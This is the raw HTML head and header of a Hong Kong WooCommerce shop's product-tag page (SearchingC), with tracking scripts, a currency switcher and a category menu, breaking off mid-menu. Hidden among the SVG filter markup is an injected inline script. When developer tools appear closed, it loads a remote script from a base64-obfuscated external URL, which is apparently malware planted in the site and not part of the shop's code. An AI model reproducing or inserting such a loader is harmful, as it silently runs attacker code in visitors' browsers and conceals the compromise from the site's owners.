<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product_tag/12589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/product-tag/%E7%8D%A8%E7%89%B9/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="archive tax-product_tag term-12589 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
